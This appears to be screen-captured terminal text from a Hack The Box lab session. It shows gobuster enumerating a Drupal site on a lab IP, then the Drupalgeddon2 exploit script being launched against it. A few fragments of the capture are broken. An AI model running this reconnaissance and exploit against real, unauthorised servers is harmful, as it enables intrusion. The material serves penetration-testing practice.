 Drupalgeddon2/drupalg...
kali@kali:~/Desktop/Dr...
02:40 AM
kali@kali:~/Desktop/Drupalgeddon2
sudo openvpn lab_s3rpentsec.ovpn
kali@kali:~/Desktop/Drupalgeddon2
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.129.130.190
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/CMS/Drupal.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/04/22 19:35:42 Starting gobuster
===============================================================
/authorize.php (Status: 403)
/blueprints/drupal6/files/install.sh (Status: 403)
/blueprints/drupal7/files/install.sh (Status: 403)
/blueprints/drupal8/files/fix-permissions.sh (Status: 403)
/blueprints/drupal8/files/install.sh (Status: 403)
/CHANGELOG.txt (Status: 200)
Progress: 54 / 58243 (0.09%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/04/22 19:36:13 Finished
===============================================================
kali@kali ~/Documents/HTB/Boxes/Bastard [19:36:13]
> $ cd ~/Desktop/Drupalgeddon2
kali@kali ~/Desktop/Drupalgeddon2 :38:59]
> $ ls ster ✓]
drupalgeddon2-customizable-beta.rb drupalgeddon2.rb README.md
kali@kali ~/Desktop/Drupalgeddon2
> $ ./drupalgeddon2.rb http://10.129.130.190_